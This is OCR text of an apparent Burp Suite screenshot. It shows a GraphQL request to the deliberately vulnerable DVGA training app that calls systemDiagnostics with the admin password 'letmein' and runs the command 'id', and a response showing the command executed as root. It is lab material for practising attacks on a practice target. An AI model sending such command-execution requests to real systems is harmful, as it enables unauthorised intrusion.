 Send Cancel < | ▾ > | ▾ Target: http://dvga
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 101
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/my_pastes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYI-WIWb3kior9
oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query":"query {     systemDiagnostics(username:\"admin\",
password:\"letmein\", cmd:\"id\")    }"}
Response
Raw Headers Hex JSON JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 164
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Thu, 20 May 2021 02:40:58 GMT
{"data":{"systemDiagnostics":"uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
11(floppy),20(dialout),26(tape),27(video)\n"}}